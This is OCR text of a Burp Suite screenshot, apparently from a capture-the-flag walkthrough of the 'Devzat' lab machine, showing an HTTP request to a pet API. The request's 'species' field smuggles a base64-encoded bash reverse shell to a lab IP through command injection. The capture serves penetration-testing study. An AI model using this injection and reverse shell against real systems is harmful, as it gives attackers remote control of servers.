 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://pets.devzat.htb HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 117
11 DNT: 1
12 Connection: close
13
14 {
"name":"button",
"species":"cat;echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzkwMDEgMD4mMQ== | base64 -d | bash"
}